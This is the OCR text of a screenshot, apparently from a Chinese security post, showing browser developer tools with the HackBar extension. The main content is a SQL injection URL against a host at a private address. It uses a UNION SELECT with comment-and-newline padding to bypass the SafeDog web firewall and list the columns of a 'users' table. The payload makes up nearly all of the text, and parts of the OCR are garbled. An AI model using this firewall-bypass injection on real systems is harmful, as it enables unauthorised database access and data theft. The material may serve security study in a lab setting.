 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
oding SQL XSS LFI XXE Other Commit now! HackB
http://192.168.31.142/safedog/bihuo.php?tel=1'
union -- www.hacker.wang%0aselect 1, 2,3,4, group_concat(column_name),6
from information_schema.columns where table_schema=database () and
-- www.hacker.wang%0a table_name=0x7573657273--+
知乎 @网络安全